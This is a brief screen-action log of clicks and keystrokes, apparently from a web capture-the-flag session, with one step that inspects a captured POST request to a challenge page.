
right_click(194, 667)
left_click(255, 183)

key("alt+Tab")

In HTTP history, inspect the POST chall1.php request and its decoded file= body.
left_click(230, 261)

left_click(374, 461)

left_click_drag(572, 711, 910, 745)
